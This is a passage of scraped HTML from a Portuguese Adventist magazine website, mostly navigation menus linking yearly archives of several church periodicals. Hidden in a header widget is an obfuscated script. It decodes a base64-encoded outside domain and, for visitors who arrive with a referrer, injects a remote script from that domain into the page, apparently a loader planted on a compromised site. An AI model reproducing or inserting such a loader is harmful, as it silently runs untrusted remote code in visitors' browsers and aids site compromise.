			<li id="nav-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="nav-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="nav-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="nav-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="nav-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="nav-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="nav-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="nav-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="nav-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="nav-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="nav-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="nav-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="nav-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="nav-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="nav-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="nav-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="nav-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="nav-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="nav-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="nav-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="nav-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="nav-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="nav-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="nav-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="nav-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="nav-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="nav-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="nav-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="nav-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="nav-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
			<li id="nav-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
<li id="nav-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-727228480" action="https://www.revistaadventista.pt/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Procure aqui" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

    <div id="custom_html-123" class="widget_text widget widget_custom_html eltdf-right-from-main-menu"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA-light.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-principal-1" class="clearfix"><li id="sticky-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="sticky-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="sticky-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2025</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="sticky-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="sticky-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="sticky-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="sticky-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="sticky-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="sticky-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="sticky-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="sticky-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="sticky-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="sticky-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="sticky-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="sticky-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="sticky-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="sticky-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="sticky-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="sticky-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="sticky-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="sticky-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="sticky-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="sticky-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="sticky-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="sticky-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="sticky-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="sticky-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="sticky-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
			<li id="sticky-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="sticky-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="sticky-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="sticky-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="sticky-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
			<li id="sticky-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980-1989</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1989</span></span></span></a></li>
